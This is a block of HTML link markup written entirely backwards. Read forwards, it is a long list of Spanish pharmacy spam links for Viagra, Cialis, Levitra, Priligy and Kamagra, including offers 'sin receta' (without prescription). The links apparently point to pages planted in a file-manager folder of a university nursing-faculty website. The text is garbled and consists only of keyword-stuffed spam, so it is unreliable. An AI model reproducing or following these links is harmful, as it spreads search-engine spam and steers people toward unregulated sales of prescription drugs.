aL>"php.asor-argaiv-al/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis rarpmoc edeup es argaiv aL>"php.atecer-nis-rarpmoc-edeup-es-argaiv-al/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<artiveL>"php.artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro gm 01 artiveL>"php.lanigiro-gm-01-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<02 artiveL>"php.02-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg gm 02 artiveL>"php.ocireneg-gm-02-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp gm 02 artiveL>"php.aapse-oicerp-gm-02-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf oicerp gm 02 artiveL>"php.aicamraf-oicerp-gm-02-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<reyab artiveL>"php.reyab-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc reyab artiveL>"php.rarpmoc-reyab-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp reyab artiveL>"php.aapse-oicerp-reyab-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf oicerp reyab artiveL>"php.aicamraf-oicerp-reyab-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse artiveL>"php.aapse-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg artiveL>"php.ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab ocireneg artiveL>"php.otarab-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne ocireneg artiveL>"php.aicamraf-ne-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ocireneg artiveL>"php.saicamraf-ne-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne ocireneg artiveL>"php.saloapse-saicamraf-ne-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg artiveL>"php.aapse-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf añapse ocireneg artiveL>"php.aicamraf-aapse-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno ocireneg artiveL>"php.enilno-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg artiveL>"php.oicerp-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp ocireneg artiveL>"php.aapse-oicerp-ocireneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ociréneg artiveL>"php.ocirneg-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno artiveL>"php.enilno-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno artiveL>"php.aapse-enilno-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro artiveL>"php.lanigiro-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 lanigiro artiveL>"php.gm-02-lanigiro-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<reyab lanigiro artiveL>"php.reyab-lanigiro-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp lanigiro artiveL>"php.oicerp-lanigiro-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis lanigiro artiveL>"php.atecer-nis-lanigiro-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp artiveL>"php.oicerp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne oicerp artiveL>"php.aicamraf-ne-oicerp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne aicamraf ne oicerp artiveL>"php.aapse-ne-aicamraf-ne-oicerp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp artiveL>"php.aapse-oicerp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf oicerp artiveL>"php.aicamraf-oicerp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf oicerp artiveL>"php.aapse-aicamraf-oicerp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanoisseforp artiveL>"php.lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 lanoisseforp artiveL>"php.gm-02-lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 02 lanoisseforp artiveL>"php.oicerp-gm-02-lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis gm 02 lanoisseforp artiveL>"php.atecer-nis-gm-02-lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<senoinipo lanoisseforp artiveL>"php.senoinipo-lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro lanoisseforp artiveL>"php.lanigiro-lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp lanoisseforp artiveL>"php.oicerp-lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab oicerp lanoisseforp artiveL>"php.atarab-oicerp-lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne oicerp lanoisseforp artiveL>"php.aapse-ne-oicerp-lanoisseforp-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis artiveL>"php.atecer-nis-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne atecer nis artiveL>"php.saicamraf-ne-atecer-nis-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifanedrav artiveL>"php.lifanedrav-artivel/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifaladat diuqiL>"php.lifaladat-diuqil/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argevoL>"php.argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc argevoL>"php.rarpmoc-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab rarpmoc argevoL>"php.otarab-rarpmoc-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argevoL>"php.saicamraf-ne-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argevoL>"php.aapse-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg argevoL>"php.ocireneg-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otnemacidem argevoL>"php.otnemacidem-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp argevoL>"php.oicerp-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv argevoL>"php.argaiv-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oninemef argaiv argevoL>"php.oninemef-argaiv-argevol/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<artivel otnemacideM>"php.artivel-otnemacidem/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<olifanedlis otnemacideM>"php.olifanedlis-otnemacidem/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifaladat otnemacideM>"php.lifaladat-otnemacidem/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifanedrav otnemacideM>"php.lifanedrav-otnemacidem/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifanedlis sotnemacideM>"php.lifanedlis-sotnemacidem/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic rarpmoc arap enilno aicamraf rojeM>"php.silaic-rarpmoc-arap-enilno-aicamraf-rojem/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ycamrahp enilnO>"php.argaiv-ycamrahp-enilno/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv rarpmoc araP>"php.argaiv-rarpmoc-arap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ygilirp allitsaP>"php.ygilirp-allitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv asor allitsaP>"php.argaiv-asor-allitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rejum argaiv adasor allitsaP>"php.rejum-argaiv-adasor-allitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifanedlis allitsaP>"php.lifanedlis-allitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv seluza sallitsaP>"php.argaiv-seluza-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic sallitsaP>"php.silaic-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp silaic sallitsaP>"php.oicerp-silaic-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ed sallitsaP>"php.argaiv-ed-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp argaiv ed sallitsaP>"php.oicerp-argaiv-ed-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<adagnolorp noiccere sallitsaP>"php.adagnolorp-noiccere-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ygilirp zocerp níicalucaye sallitsaP>"php.ygilirp-zocerp-nicalucaye-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv sacireneg sallitsaP>"php.argaiv-sacireneg-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic aicnetopmi sallitsaP>"php.silaic-aicnetopmi-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<artivel sallitsaP>"php.artivel-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp artivel sallitsaP>"php.oicerp-artivel-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noiccere al sam ratnauga arap sallitsaP>"php.noiccere-al-sam-ratnauga-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noiccere anu sam ratnauga arap sallitsaP>"php.noiccere-anu-sam-ratnauga-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noiccere noicarud arap sallitsaP>"php.noiccere-noicarud-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noiccere al ne sam rarud arap sallitsaP>"php.noiccere-al-ne-sam-rarud-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noiccere al sam rarud arap sallitsaP>"php.noiccere-al-sam-rarud-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud noiccere arap sallitsaP>"php.aredarud-noiccere-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud sam noiccere arap sallitsaP>"php.aredarud-sam-noiccere-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<adagnolorp noiccere arap sallitsaP>"php.adagnolorp-noiccere-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud noiccere al arap sallitsaP>"php.aredarud-noiccere-al-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<adagnolorp noiccere al arap sallitsaP>"php.adagnolorp-noiccere-al-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud noiccere anu renetnam arap sallitsaP>"php.aredarud-noiccere-anu-renetnam-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noiccere sam arap sallitsaP>"php.noiccere-sam-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noiccere al ragnolorp arap sallitsaP>"php.noiccere-al-ragnolorp-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<noiccere al erud euq arap sallitsaP>"php.noiccere-al-erud-euq-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud noiccere renet arap sallitsaP>"php.aredarud-noiccere-renet-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<etreuf sam noiccere renet arap sallitsaP>"php.etreuf-sam-noiccere-renet-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<adagnolorp noiccere renet arap sallitsaP>"php.adagnolorp-noiccere-renet-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud noiccere anu renet arap sallitsaP>"php.aredarud-noiccere-anu-renet-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud sam noiccere anu renet arap sallitsaP>"php.aredarud-sam-noiccere-anu-renet-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<etreuf sam noiccere anu renet arap sallitsaP>"php.etreuf-sam-noiccere-anu-renet-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud noiccere aneub anu arap sallitsaP>"php.aredarud-noiccere-aneub-anu-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud noiccere anu arap sallitsaP>"php.aredarud-noiccere-anu-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud y etreuf noiccere anu arap sallitsaP>"php.aredarud-y-etreuf-noiccere-anu-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aredarud sam noiccere anu arap sallitsaP>"php.aredarud-sam-noiccere-anu-arap-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<olifanedlis sallitsaP>"php.olifanedlis-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifaladat sallitsaP>"php.lifaladat-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv sallitsaP>"php.argaiv-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp argaiv sallitsaP>"php.oicerp-argaiv-sallitsap/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silacpa oicerP>"php.silacpa-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne  silacpa oicerP>"php.aapse-ne-silacpa-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno silacpa oicerP>"php.enilno-silacpa-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<yllej laro silacpa oicerP>"php.yllej-laro-silacpa-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf ne gm 01 silaic oicerP>"php.aapse-aicamraf-ne-gm-01-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sodimirpmoc 4 gm 02 silaic oicerP>"php.sodimirpmoc-4-gm-02-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sodimirpmoc 8 gm 02 silaic oicerP>"php.sodimirpmoc-8-gm-02-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne silaic oicerP>"php.aicamraf-ne-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne lanigiro silaic oicerP>"php.aicamraf-ne-lanigiro-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse lanigiro silaic oicerP>"php.aapse-lanigiro-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<evitca repus silaic oicerP>"php.evitca-repus-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne evitca repus silaic oicerP>"php.aapse-ne-evitca-repus-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne evitca repus silaic oicerP>"php.aicamraf-ne-evitca-repus-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno evitca repus silaic oicerP>"php.enilno-evitca-repus-silaic-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic ed oicerP>"php.silaic-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne silaic ed oicerP>"php.aapse-ne-silaic-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne silaic ed oicerP>"php.aicamraf-ne-silaic-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne silaic ed oicerP>"php.saloapse-saicamraf-ne-silaic-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg silaic ed oicerP>"php.ocireneg-silaic-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv al ed oicerP>"php.argaiv-al-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne argaiv al ed oicerP>"php.aicamraf-ne-argaiv-al-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiv al ed oicerP>"php.saicamraf-ne-argaiv-al-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne argaiv al ed oicerP>"php.saloapse-saicamraf-ne-argaiv-al-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<artivel ed oicerP>"php.artivel-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne artivel ed oicerP>"php.saicamraf-ne-artivel-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv ed oicerP>"php.argaiv-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne argaiv ed oicerP>"php.aicamraf-ne-argaiv-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiv ed oicerP>"php.saicamraf-ne-argaiv-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne argaiv ed oicerP>"php.saloapse-saicamraf-ne-argaiv-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro argaiv ed oicerP>"php.lanigiro-argaiv-ed-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaic led oicerP>"php.silaic-led-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne silaic led oicerP>"php.saicamraf-ne-silaic-led-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne silaic led oicerP>"php.saloapse-saicamraf-ne-silaic-led-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv led oicerP>"php.argaiv-led-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiv led oicerP>"php.saicamraf-ne-argaiv-led-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argamak oicerP>"php.aapse-argamak-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno yllej laro argamak oicerP>"php.enilno-yllej-laro-argamak-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<reyab artivel oicerP>"php.reyab-artivel-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ocireneg artivel oicerP>"php.saicamraf-ne-ocireneg-artivel-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ygilirp oicerP>"php.saloapse-saicamraf-ygilirp-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 05 ocireneg lifanedlis oicerP>"php.gm-05-ocireneg-lifanedlis-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf ne argaiv oicerP>"php.aapse-aicamraf-ne-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis aicamraf ne argaiv oicerP>"php.atecer-nis-aicamraf-ne-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne argaiv oicerP>"php.saicamraf-ne-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne argaiv oicerP>"php.saloapse-saicamraf-ne-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse argaiv oicerP>"php.aapse-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf argaiv oicerP>"php.aicamraf-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf ocireneg argaiv oicerP>"php.aapse-aicamraf-ocireneg-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro argaiv oicerP>"php.lanigiro-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne lanigiro argaiv oicerP>"php.aicamraf-ne-lanigiro-argaiv-oicerp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ygilirP>"php.ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 06 ygilirP>"php.gm-06-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ygilirP>"php.saicamraf-ne-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ygilirP>"php.aapse-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg ygilirP>"php.ocireneg-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg ygilirP>"php.aapse-ne-ocireneg-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ocireneg ygilirP>"php.saicamraf-ne-ocireneg-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg ygilirP>"php.oicerp-ocireneg-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ygilirP>"php.oicerp-ygilirp/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne oicerp 